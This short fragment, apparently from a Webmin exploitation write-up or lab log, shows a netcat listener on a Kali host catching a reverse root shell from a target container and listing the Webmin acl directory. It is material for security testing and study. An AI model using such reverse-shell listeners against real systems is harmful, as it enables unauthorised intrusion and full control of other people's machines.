 root@kali:~# nc -lvp 6666
listening on [any] 6666 ...
192.168.171.134: inverse host lookup failed: Unknown host
connect to [192.168.171.135] from (UNKNOWN) [192.168.171.134] 51594
bash: cannot set terminal process group (921): Inappropriate ioctl for device
bash: no job control in this shell
root@f48dff42558d:/usr/share/webmin/acl# ls
ls
CHANGELOG
acl-lib.pl
acl_security.pl
backup_config.pl
cert_form.cgi
cert_issue.cgi
cert_output.cgi
cgi_args.pl
config
config-ALL-linux
config-freebsd